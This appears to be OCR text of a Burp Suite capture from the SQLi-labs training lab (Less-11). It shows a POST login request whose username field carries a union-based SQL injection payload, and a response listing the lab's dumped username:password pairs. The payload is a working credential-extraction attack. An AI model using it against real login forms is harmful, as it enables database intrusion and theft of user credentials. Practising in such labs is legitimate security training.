 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 103
13
14 uname=-1' union select
1,group_concat(username,0x3a,password) from
users --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,
SUCCESSFULLY
LOGGED IN